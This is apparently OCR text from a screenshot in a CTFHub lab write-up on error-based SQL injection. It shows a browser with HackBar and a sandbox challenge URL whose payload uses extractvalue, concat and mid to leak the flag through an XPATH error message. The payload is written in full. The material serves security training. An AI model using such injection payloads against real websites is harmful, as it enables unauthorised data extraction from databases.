 CTFHub 技能学习 | 报错注入
id=2 and extractvalue(null,co
sql mid函数_百度搜索
SQL MID() 函数_不二的博客-C
SQL MID() 函数
challenge-7433e08691835328.sandbox.ctfhub.com:10800/?id=2 and extractvalue(null,concat(0x7e,mid((sele
IP
SQL 报错注入
ID 输个1试试? Search
select * from news where id=2 and extractvalue(null,concat(0x7e,mid((select flag from flag),4),0x7e))
查询错误: XPATH syntax error: '~hub{848f2b393a991fa420d9457e}~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://challenge-7433e08691835328.sandbox.ctfhub.com:10800/?id=2 and extractvalue(null,concat(0x7e,mid((select flag from flag),4),0x7e))
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/m_de_g